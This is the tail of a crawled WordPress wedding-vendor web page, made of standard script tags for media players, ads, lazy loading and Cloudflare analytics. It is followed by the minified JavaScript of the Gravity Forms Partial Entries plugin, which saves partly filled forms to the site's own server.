src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/mediaelement/mediaelement-migrate.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/mediaelement/wp-mediaelement.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/wp-util.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-includes/js/mediaelement/wp-playlist.min-a214b29d8d37fb6f60f95a7de27c7c40.js'></script> <script type='text/javascript'>/* <![CDATA[ */ var wpv_pagination_local = {"front_ajaxurl":"https:\/\/brideclubme.com\/wp-admin\/admin-ajax.php","calendar_image":"https:\/\/brideclubme.com\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"datepicker_min_year":"1582","datepicker_max_year":"3000","resize_debounce_tolerance":"100","datepicker_style_url":"https:\/\/brideclubme.com\/wp-content\/plugins\/cred-frontend-editor\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css","wpmlLang":""}; /* ]]> */</script> <script type='text/javascript' src='https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/wp-views/public/js/views-frontend-3.6.6.js'></script> <script type="text/javascript">//-----------------------------------------
// View slug: vendors-search-widget - start
//-----------------------------------------
jQuery(document).ready(function(){
  jQuery("input[name='wpv_post_search']").attr("placeholder", "Search here").blur();
});
//-----------------------------------------
// View slug: vendors-search-widget - end
//-----------------------------------------</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                skip_invisible: false,
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_load: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            imgs = mutation.addedNodes[i].getElementsByTagName('img');
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            if ( 0 === imgs.length && 0 === iframes.length && 0 === rocket_lazy.length ) {
                                return;
                            }

                            lazyLoadInstance.update();
                        }
                    } );
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://brideclubme.com/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.6/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eaba99e4d6c643db908fb95890ce3656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://brideclubme.com/wp-content/cache/busting/1/wp-content/plugins/gravityformspartialentries/js/partial-entries.min-1.2.1.js
body_size: 187
content:
!function(a,b){"use strict";b(document).ready(function(){b(".partial_entry_id").each(function(a){var c=b(this),d=c.data("form_id"),e=b("#gform_wrapper_"+d+" .gform_heading"),f=void 0!==window["gf_partial_entries_strings_"+d]?window["gf_partial_entries_strings_"+d]:{},g=void 0!==f.warningMessage?f.warningMessage:"",h=g?'<div class="partial_entry_warning" style="margin-bottom: 10px;">'+g+"</div>":"",i=e.length>0?e:c;h&&i.after(h)})}),b(document).on("heartbeat-send",function(a,c){var d=b(".gform_wrapper form");if(0!=d.length){var e={};d.each(function(a){var c,d=b(this).clone(),f=d.find("input[name=gform_submit]"),g=f.val();f.remove(),c=d.serializeArray(),e[g]=c});var f=JSON.stringify(e);c["gf-partial_entries-heartbeat"]=f}}),b(document).on("heartbeat-tick",function(a,c){c["gf-partial-entries-ids"]&&b.each(c["gf-partial-entries-ids"],function(a,c){b("#partial_entry_id_"+a).val(c)})}),function(a){jQuery.fn.clone=function(){for(var c=a.apply(this,arguments),d=this.find("textarea").add(this.filter("textarea")),e=c.find("textarea").add(c.filter("textarea")),f=this.find("select").add(this.filter("select")),g=c.find("select").add(c.filter("select")),h=0,i=d.length;h<i;++h)b(e[h]).val(b(d[h]).val());for(var h=0,i=f.length;h<i;++h)for(var j=0,k=f[h].options.length;j<k;++j)!0===f[h].options[j].selected&&(g[h].options[j].selected=!0);return c}}(jQuery.fn.clone)}(window.GF_Partial_Entries=window.GF_Partial_Entries||{},jQuery);